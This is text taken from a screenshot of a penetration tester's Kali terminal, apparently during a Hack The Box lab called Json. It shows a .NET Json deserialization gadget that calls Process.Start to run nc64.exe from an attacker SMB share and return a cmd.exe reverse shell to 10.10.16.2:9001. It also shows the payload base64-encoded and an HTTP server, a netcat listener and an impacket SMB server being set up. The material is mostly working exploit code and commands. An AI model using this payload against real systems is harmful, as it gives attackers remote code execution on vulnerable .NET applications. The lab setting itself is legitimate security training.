 File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/Json]
└─$ cat exp
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd','/c \\10.10.16.2\share\nc64.exe -e cmd.exe 10.10.16.2 9001']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
┌──(kali㉿kali)-[~/HTB/Json]
└─$ base64 exp -w0
ewoKJyR0eXBlJzonU3lzdGVtLldpbmRvd3MuRGF0YS5PYmplY3REYXRhUHJvdmlkZXIsIFByZXNlbnRhdGlvbkZyYW1ld29yaywgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUnL
AoKJ01ldGhvZE5hbWUnOidTdGFydCcsCgonTWV0aG9kUGFyYW1ldGVycyc6ewoKJyR0eXBlJzonU3lzdGVtLkNvbGxlY3Rpb25zLkFycmF5TGlzdCwgbXNjb3JsaWIsIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2
tlbj1iNzdhNWM1NjE5MzRlMDg5JywKCickdmFsdWVzJzpbJ2NtZCcsJy9jIFxcMTAuMTAuMTYuMlxzaGFyZVxuYzY0LmV4ZSAtZSBjbWQuZXhlIDEwLjEwLjE2LjIgOTAwMSddCgp9LAoKJ09iamVjdEluc3RhbmNlJzp7JyR0eXBlJzonU3lzdGVtLkR
pYWdub3N0aWNzLlByb2Nlc3MsIFN5c3RlbSwgVmVyc2lvbj00LjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPWI3N2E1YzU2MTkzNGUwODknfQoKfQo=
┌──(kali㉿kali)-[~/HTB/Json]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
┌──(kali㉿kali)-[~/HTB/Json]
└─$ sudo rlwrap nc -lvnp 9001
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
┌──(kali㉿kali)-[~/HTB/Json]
└─$ impacket-smbserver share . -smb2support
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed